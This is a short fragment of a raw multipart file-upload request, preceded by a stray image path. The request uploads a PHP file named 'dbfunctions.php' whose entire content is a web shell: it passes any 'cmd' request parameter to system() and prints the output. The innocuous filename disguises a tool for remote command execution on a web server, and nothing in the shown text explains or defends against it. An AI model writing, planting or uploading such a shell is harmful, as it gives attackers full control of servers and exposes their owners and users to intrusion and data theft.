 -----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="fileToUpload"; filename="dbfunctions.php"
Content-Type: application/x-php
<?php
if(isset($_REQUEST['cmd']) ){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>